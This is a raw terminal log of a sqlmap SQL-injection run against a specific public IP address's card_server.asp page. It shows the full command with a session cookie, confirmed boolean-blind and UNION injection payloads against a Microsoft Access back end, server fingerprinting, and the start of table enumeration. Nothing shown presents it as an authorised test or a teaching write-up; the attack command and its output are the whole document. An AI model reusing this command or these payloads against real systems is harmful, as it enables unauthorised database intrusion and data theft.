 $ sqlmap -u "http://180.215.224.37/card_server.asp?sel=1*" --cookie="ASPSESSIONIDSAQCSBRD=KMCLGBJCBFHGPKINBCAMMOFA" --level 3 --tables --db
ms=access -random-agent
___
__H__
___ ___[.]_____ ___ ___  {1.4.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting @ 16:07:34 /2021-04-07/
[16:07:34] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; ja-jp) AppleWebKit/85.7 (KHTML, like
Gecko) Safari/85.5' from file '/usr/local/Cellar/sqlmap/1.4.7/libexec/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[16:07:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace
Payload: http://180.215.224.37:80/card_server.asp?sel=IIF(2180=2180,2180,1/0)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: http://180.215.224.37:80/card_server.asp?sel=1 UNION ALL SELECT NULL,CHR(113)&CHR(113)&CHR(118)&CHR(118)&CHR(113)&CHR(85)&CHR(1
10)&CHR(87)&CHR(108)&CHR(65)&CHR(120)&CHR(78)&CHR(113)&CHR(97)&CHR(98)&CHR(99)&CHR(83)&CHR(87)&CHR(69)&CHR(69)&CHR(68)&CHR(68)&CHR(72)&CHR(1
00)&CHR(83)&CHR(83)&CHR(114)&CHR(83)&CHR(107)&CHR(77)&CHR(97)&CHR(89)&CHR(67)&CHR(74)&CHR(80)&CHR(113)&CHR(104)&CHR(114)&CHR(87)&CHR(90)&CHR
(108)&CHR(66)&CHR(74)&CHR(81)&CHR(105)&CHR(113)&CHR(106)&CHR(120)&CHR(98)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects
%16
---
[16:07:38] [INFO] testing Microsoft Access
[16:07:38] [INFO] confirming Microsoft Access
[16:07:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:07:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'